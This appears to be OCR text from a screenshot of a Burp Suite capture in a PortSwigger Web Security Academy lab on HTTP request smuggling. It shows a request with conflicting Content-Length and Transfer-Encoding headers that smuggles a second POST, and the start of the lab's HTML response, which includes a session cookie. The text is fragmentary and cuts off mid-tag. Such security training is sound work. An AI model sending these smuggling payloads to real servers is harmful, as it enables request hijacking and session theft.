 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a6f00c103cb152e9ce31d9600910095.web-security-ac
ademy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 166 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Host:
0a6f00c103cb152e9ce31d9600910095.web-security-ac
ademy.net \r \n
11 Content-Type: application/x-www-form-urlencoded
\r \n
12 Content-Length: 100 \r \n
13 \r \n
14 search=
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
2rlJGo40Zpv089yrHvISDUPzl5KjKQZN; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8829
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request
smuggling to reveal front-end
request rewriting
</title>
14 </head>
15 <body>
16 <script src="